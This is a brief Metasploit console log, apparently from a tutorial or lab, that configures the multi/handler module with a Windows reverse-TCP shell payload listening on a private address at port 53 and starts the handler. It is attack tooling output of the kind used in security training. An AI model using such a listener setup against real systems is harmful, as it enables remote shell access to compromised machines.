 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53